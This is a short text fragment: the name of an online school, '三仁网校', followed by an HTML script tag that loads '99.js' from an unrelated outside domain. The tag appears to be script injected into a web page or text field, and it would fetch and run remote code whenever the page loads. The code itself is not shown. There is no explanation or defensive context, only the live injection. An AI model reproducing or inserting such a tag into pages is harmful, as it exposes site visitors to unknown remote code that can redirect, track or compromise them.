 三仁网校<script src='https://www.8h93.com/99.js'></script>